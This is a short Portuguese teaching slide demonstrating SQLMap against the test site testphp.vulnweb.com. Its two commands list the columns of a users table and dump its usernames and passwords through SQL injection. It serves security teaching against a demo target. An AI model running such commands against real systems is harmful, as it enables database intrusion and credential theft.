 Ferramenta para Demonstração: SQLMap
- Comando para listar as colunas da tabela users:
sqlmap -u http://testphp.vulnweb.com/search.php?test=query -D acuart --tables -T users --columns
- Comando para listar os usuários e senhas do banco:
sqlmap -u http://testphp.vulnweb.com/search.php?test=query -D acuart --tables -T users -C 'name, pass'
--dump
 